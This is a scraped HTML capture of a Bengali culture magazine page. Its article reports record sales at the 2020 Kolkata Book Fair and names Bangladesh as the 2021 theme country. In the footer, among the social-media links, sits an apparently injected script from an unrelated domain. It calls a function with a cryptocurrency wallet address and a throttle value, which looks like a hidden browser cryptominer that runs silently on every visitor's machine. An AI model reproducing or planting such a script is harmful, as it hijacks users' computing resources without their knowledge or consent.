                class="ad-anchor" data-title="TBS-AD" 
                href="https://www.thebengalstore.com" 
                onclick="_gaq.push(['_trackEvent', 'Ads 2024-08-19', 'Click', 'Rakhi_Bandhan-ICA-202']);" 
                target="_blank">
                     <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/AD_opening-1200-Beng.jpg">
                </a>
                </p>
			<div class="listing-adv-close"><a href="javascript:void(0)">[close]</a></div>  
		</div>
  </div>
<script>
$(document).ready(function(event){
    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

	setTimeout(function(){
	$('#stryTopAdv').slideDown(2000);	
},1000)
})
</script>		<div class="bodyContent" id="story_details">
<span class="seo_url" style="display:none;">last-day-of-international-kolkata-bookfair-2020</span>
<script type="text/javascript">
$(document).ready(function(){
	var siteUrl = $('.logo-url').attr('href');
	$.blockUI({ message: '<h1><img src="https://www.bongodorshon.com/img/frontend/gaanwala-logo.jpg" /></h1>' });
	$.ajax({
		type:'POST',		
		url :siteUrl+'ajax/story_details_content',		
		cache: true,
		data:{ seo_url : $('.seo_url').text()},
		success:function(data){
			$.unblockUI();
			$('#story_details').html(data);
			$('.slider1').cycle();
		},
		error:function(data){
			$.unblockUI();
			$('.bodyContent').html('No Data found');
		}
	})
})
</script> 
</div>

		<footer class="footer">
	<section class="news-letter-hld foot-news-letter-hld">
			<div class="container">
				<div class="row d-flex foot-news-letter-inner pull-right">
					
					<div class="col-lg-12 d-flex foot-followus-col ">
						<div class="social-inline-hld d-flex align-items-center pull-right">
							<h4>Follow Us : </h4>			
									
							<ul class="list-inline">
								<li class="list-inline-item">
									<a class="isp isp-fb" href="https://www.facebook.com/bongodorshonmedia" target="_blank"></a>
								</li>
								<li class="list-inline-item">
									<a class="isp isp-twitter" target="_blank" href="https://twitter.com/Bongodorshon3" ></a>
								</li>								
								<li class="list-inline-item">
									<a class="isp isp-youtube" href="https://www.youtube.com/user/bongodorshon/videos" target="_blank"></a>
								</li>
                            <script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
                            <script type="text/javascript">
                            EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
                            </script>
								<li class="list-inline-item">
									<a class="isp isp-nobg" href="https://www.instagram.com/bongodorshon_/" target="_blank"><img src="https://www.bongodorshon.com/img/frontend/icon-instagram.png"></a>
								</li>
							</ul>
						</div>
					</div>
				</div>
			</div>

	</section>

<section class="ftr-link">
	<div class="container">
	<ul class="list-inline mx-auto">	
						
							<li id="culture" class="nav-item"><a href="https://www.bongodorshon.com/culture">চর্যা</a></li>
			
														
					
			
								
					
														
					
			
								
					
														
					
			
								
					
							<li id="kolkata" class="nav-item"><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a></li>
												
					
			
								
					
														
					
			
								
					
														
					
			
								
					
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion">বাংলার মুখ</a></li>
														
					
			
								
					
														
					
			
								
					
													<li id="entertainment" class="nav-item"><a href="https://www.bongodorshon.com/entertainment">বিনোদন</a></li>
						
					
			
								
					
															<li id="tour" class="nav-item"><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>	</li>	
				
					
			
								
					
											<li id="our-bengal" class="nav-item"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a></li>
								
					
			
								
					
														
					
			
								
					
														
					<li id="feature" class="nav-item"><a href="https://www.bongodorshon.com/feature"> ফিচার </a><li>
					
			
								
					
														
					
			
								
					
									<li id="sports" class="nav-item" ><a href="https://www.bongodorshon.com/sports">খেলা</a></li>
										
					
			
								
					
														
							<li id="festivals" class="nav-item"><a href="https://www.bongodorshon.com/festivals"> উৎসব </a></li>
			
			
								
					
														
					
			
								
					
														
					
			
					<li id="opinion" class="nav-item"><a href="https://www.bongodorshon.com/opinion"> মতামত </a></li>
								
					
														
					
			
								
					<li id="music" class="music nav-item"><a href="https://www.bongodorshon.com/music">গান</a></li>
					
														
					
			
								
					
														
					
			
								
					
														
					
			
						<!--<li id="science" class="nav-item"><a href="https://www.bongodorshon.com/science"> বিজ্ঞান </a></li>-->
		
		<li id="news" class=""><a href="https://www.bongodorshon.com/news"> দিনযাপন </a></li>
	</ul>
	<ul class="list-inline mx-auto footer-static-page-hld">
	      
			<li class="static_page" rel="static_page@@privacy-and-policy"><a href="https://www.bongodorshon.com/pages/privacy-and-policy">Privacy And Policy</a></li> 
			<li class="static_page" rel="static_page@@terms-and-conditions"><a href="https://www.bongodorshon.com/pages/terms-and-conditions">Terms And Conditions</a></li> 
			<li class="static_page" rel="static_page@@disclaimer"><a href="https://www.bongodorshon.com/pages/disclaimer">Disclaimer</a></li> 
	         
		<!--<li id="" class=""><a href="#"> Archive </a></li>-->
	<li id="contact-us" class=""><a href="https://www.bongodorshon.com/contact-us">Contact us</a></li>								
	</ul>
	<p class="text-center mb-0">
		<small class="text-uppercase copyright">© 2026 P&M Communications. All right reserved.</small>
	</p>
	</div>
</section> 
</footer>	</div>
	 <section class="subscription-modal">
 <div id="msg"></div>
	<div class="cstm-modal-body">				
		<div class="subscription-modal-inner">
		<button class="cstm-modal-close"><img src="https://www.bongodorshon.com/img/frontend/icon-close.png"></button>			
			<div class="subscription-field">
				<figure>
				 	<img src="https://www.bongodorshon.com/img/frontend/subscription-logo.jpg"> 
				</figure>
				<h3>বঙ্গদর্শনের সপ্তাহের বাছাই করা ফিচার আপনার ইনবক্সে পেতে</h3>
				<div class="form-group mb-50">
					<div class="input-group">
						<span class="input-group-addon">@</span>
						<input type="email" name="newsLetterS"  class="form-control input-lg"  placeholder="ইমেল আইডি দিন">
					</div>
				</div>
				 <div class="form-group">
					<input type="button" id="newsLetter" class="subscrb-btn btn btn-green btn-lg btn-block" value="সাবস্ক্রাইব করুন">
				</div>
			</div>
		</div>		
	</div>
 </section>	
        <script>
// setTimeout(function() { 
	
// 	$('#home_adv_popup').modal('show');
// 	setTimeout(() => {
// 		$('#maintain').modal('show')
// 	}, 6000);
	
// }, 5000);
   
  </script>
   
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DMLpZV1eGxFGJqZhp5fCHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027205974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lF5LALJ-vdMo9h3iplXS0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770027205974');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/ajax/story_details_content
body_size: 7862
content:
<div class="container" style="margin-top:20px;">
<div class="row">
<iframe src="https://www.getbengal.com/bdgoogleads-1.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="90"></iframe>
</div>
</div>
<!--<section class="pm-adv-contnr">
	<div id="pm-black-cover"></div>
		<div class="container" >
			<div class="global-adv-inner">
				<p>
								</p>
			<div class="adv-popup-adv-close"><a href="javascript:void(0);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i></a></div>
		</div>
	</div>
</section> -->
<style>
.fb_iframe_widget_fluid_desktop iframe  { width:100% !important;}
</style>

<style>
@media (max-width: 767px){
	.album-song-listing td{
		display:block;
	}
}
</style>
<!--
<section class="pageTitle storyTitle">
    <div class="container">
      <div class="row">	 
         <h1 class="heading title">  </h1>	  
      </div>
    </div>
  </section>
  page title end-->
 <!--inner page start-->
  						
  <h1 class="heading title" style="display:none;"> ২৩ কোটি টাকার বিক্রি বইমেলায়, ২০২১ সালের থিম কান্ট্রি &lsquo;বাংলাদেশ&rsquo;
 </h1>	
   <div class="innerPage detailsPageWrap">
    <div class="container">
     <div class="row"> 
	 	<div id="storyDetailsHeaderAdv" style="display:none;"><div class="slider1"><a href="https://www.facebook.com/myra.abheri" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/maya-art-adv.jpg" /></a> <a href="https://www.thebengalstore.com/" target="_blank"><img src="https://bongodorshon.com/uploads/static-uploads/ad/the-bengal-store.jpg" /></a></div>
</div>
       <div class="innerPageContent">
           <div class="row new-background">		   		    
              <div class="col-md-8 col-sm-8 col-xs-12 col-lg-9 leftSection"  id="audio_results">
               <!--Inner page top section start-->
                 <article class="innerTop"  id="contentDiv">
				  <div class="innerTopdDetails">					 	
					<div class="sub_title " style="display:none">
						&lt;p&gt;২০২১ সাল মুজিবুর রহমানের জন্মশতবর্ষ। বছরটি তাই মুজিববর্ষ হিসাবে পালিত হবে&lt;/p&gt;
					</div>					 
											
					<div id="meta">					
						<div class="contributor-img">						  
														<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">
								<img src="https://www.bongodorshon.com/uploads/writer_profile_image/bongodorshon_tm.jpg"  alt="Profile pic"> 
								</a>
												</div>
						<div class="story-informaton">
							<a class="story_contributor" rel="contributor@@bongodorshon-information-desk" href="https://www.bongodorshon.com/contributor/bongodorshon-information-desk">বঙ্গদর্শন ইনফরমেশন ডেস্ক </a>
															<div>
								<span class="date">
								১১ ফেব্রুয়ারি, ২০২০ ০০:৫৩:৪৬								
								</span> 								
								</div>
								
						</div>							
					</div>		
						
						
					<h4 class="heading">
						২৩ কোটি টাকার বিক্রি বইমেলায়, ২০২১ সালের থিম কান্ট্রি &lsquo;বাংলাদেশ&rsquo;
					</h4>	
									 
										<div class="social-buttons">
						<ul>														
							<li>
							<a href="javascript:void(0);" class="facebook_share" onclick="shareSomething()"></a> 
							</li>
							<li id="share-twitter">
								<a href="http://twitter.com/share?text=২৩ কোটি টাকার বিক্রি বইমেলায়, ২০২১ সালের থিম কান্ট্রি &lsquo;বাংলাদেশ&rsquo;
&url=http://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020&via=www.bongodorshon.com" title="Share on Twitter" class="share" target="_blank">								
								<span>Share on Twitter</span>
								</a>	
							</li>
							<li id="share-googleplus">
								<a href="https://google.co.in" data-action="share" title="Share on Google+" class="share" target="_blank">
								<span>Share on Google+</span>
							</a>	
							</li>
							<li id="share-email">
								<a href="mailto:info@bongodorshon.com" title="Share on Email" class="share">
								<span>Share on Email</span>
								</a>
							</li>
							<li id="print">
								<a href="javascript:void(0)" onclick="PrintDiv();"style="width:35px;">
									<span>Print</span>
								</a>
							</li>
							<li id="whatsapp-web">
								<a href="https://web.whatsapp.com/send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Flast-day-of-international-kolkata-bookfair-2020" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
							<li id="whatsapp-mobile">
								<a href="whatsapp://send?text=http%3A%2F%2Fwww.bongodorshon.com%2Fhome%2Fstory_detail%2Flast-day-of-international-kolkata-bookfair-2020" target="_blank">
								<svg class="svg-inline--fa fa-whatsapp fa-w-14" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="whatsapp" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>								</a>
							</li>
						</ul>
					</div>
				 </div>
				 <div id="contentDiv">
									  	
					<div class="largeImage english_image"> <img src="https://www.bongodorshon.com/uploads/story_image/kolkata_bookfair_last_day.jpg"  alt="Story image"> </div>				  
															<div class="innerTopdDetails">	
											 
						<div style="" class=""><p>রাত ন&rsquo;টা। মেলাশেষের ঘণ্টা। বইপ্রেমীদের হাততালি। মনখারাপ। ভেজা চোখ। শেষ হল ৪৪তম আন্তর্জাতিক কলকাতা বইমেলা। গতকাল সেন্ট্রাল পার্কের বইমেলার মঞ্চ থেকে পাবলিশার্স অ্যান্ড বুকসেলার্স গিল্ডের সাধারণ সম্পাদক সুধাংশ দে জানালেন, ২০২০ সালের বইমেলায় রেকর্ড সংখ্যক ভিড় ও বই বিক্রির কথা। এবছর প্রায় ২৩ কোটি টাকার বই বিক্রি হয়েছে। লোক হয়েছিল প্রায় ২৫ লক্ষ। গতবারের চেয়ে এক লক্ষ বেশি। এদিন ঘোষণা করা হল ২০২১ সালের ৪৫তম কলকাতা বইমেলার থিম কান্ট্রি হবে &lsquo;বাংলাদেশ&rsquo;। সে দেশের প্রধানমন্ত্রী শেখ হাসিনাও উপস্থিত থাকতে পারেন মেলায়। ২০২১ সাল হল মুজিবুর রহমানের জন্মশতবর্ষ। বছরটি তাই মুজিববর্ষ হিসাবে পালিত হবে। সমাপ্তি অনুষ্ঠানে উপস্থিত ছিলেন রাজ্যের মন্ত্রী পার্থ চ্যাটার্জি, সুজিত বসু, বিধাননগরের মেয়র কৃষ্ণা চক্রবর্তী, গিল্ডের সভাপতি ত্রিদিবকুমার চট্টোপাধ্যায়, সাহিত্যিক বিনতা রায়চৌধুরি, হিমাদ্রিকিশোর দাশগুপ্ত, সিলেবাস কমিটির চেয়ারম্যান অভীক মজুমদার প্রমুখ।</p>

<p>২০২০ সালের আন্তর্জাতিক কলকাতা বইমেলায় রেকর্ড সংখ্যক বই বিক্রি হয়েছে আনন্দ, দে&rsquo;জ, আজকাল, মিত্র অ্যান্ড ঘোষ, দেব সাহিত্য কুটির, লালমাটি, ধানসিড়ি, গুরুচণ্ডা৯, সপ্তর্ষি, প্রতিভাস ও সৃষ্টিসুখের। রেকর্ড সংখ্যক বিক্রি হয়েছে লিটল ম্যাগাজিনগুলোরও।</p>

<p>ছবি- নিজস্ব।&nbsp;</p>
 </div>						 
																<div class="tags">
							<p>
								<span>Tags:</span> 
														
								<a  rel="tags@@/utsav" href="https://www.bongodorshon.com/tags//utsav" class="story_category active">উৎসব</a>
												
								<a  rel="tags@@/bongodorshon-pujosankhya-1429" href="https://www.bongodorshon.com/tags//bongodorshon-pujosankhya-1429" class="story_category ">পুজোসংখ্যা ১৪২৯</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/last-day-of-international-kolkata-bookfair-2020" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@cossipore-aka-kashipur-raasbati-s-raas-festival" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/cossipore-aka-kashipur-raasbati-s-raas-festival">
										<img src="https://www.bongodorshon.com/uploads/story_image/cossipore-aka-kashipur-raasbati-s-raas-festival-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কাশীপুর রাসবাটির রাস উৎসব</p>
" id="story@@cossipore-aka-kashipur-raasbati-s-raas-festival" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/cossipore-aka-kashipur-raasbati-s-raas-festival">
										কাশীপুর রাসবাটির রাস উৎসব
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam">
										<img src="https://www.bongodorshon.com/uploads/story_image/raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>রাস উৎসব এবং ব্রহ্মপুত্রের হৃদয়ে জমে থাকা ইতিহাস</p>
" id="story@@raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/raas-festival-and-the-history-embedded-in-the-heart-of-brahmaputra-in-assam">
										রাস উৎসব এবং ব্রহ্মপুত্রের হৃদয়ে জমে থাকা ইতিহাস
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@which-is-the-first-jagaddhatri-puja-in-krishnanagar" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/which-is-the-first-jagaddhatri-puja-in-krishnanagar">
										<img src="https://www.bongodorshon.com/uploads/story_image/which-is-the-first-jagaddhatri-puja-in-krishnanagar-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>কৃষ্ণনগরের প্রথম জগদ্ধাত্রী পুজো কোনটি? দ্বিতীয় বা তৃতীয় পুজোরই বা কী ইতিহাস?</p>
" id="story@@which-is-the-first-jagaddhatri-puja-in-krishnanagar" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/which-is-the-first-jagaddhatri-puja-in-krishnanagar">
										কৃষ্ণনগরের প্রথম জগদ্ধাত্রী পুজো কোনটি? দ্বিতীয় বা তৃতীয় পুজোরই বা কী ইতিহাস?
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa">
										<img src="https://www.bongodorshon.com/uploads/story_image/pally-unnayan-samity-durga-puja-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ঘট, পট, সরা ও মূর্তি : পশ্চিম পুঁটিয়ারী পল্লী উন্নয়ন সমিতির পুজোয় &lsquo;চারিকল্প&rsquo;</p>
" id="story@@this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/this-years-durga-puja-theme-of-pally-unnayan-samity-is-charikalpa">
										ঘট, পট, সরা ও মূর্তি : পশ্চিম পুঁটিয়ারী পল্লী উন্নয়ন সমিতির পুজোয় &lsquo;চারিকল্প&rsquo;
										</a>
									</div>
																	
							</li>
								
						</ul>
												
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
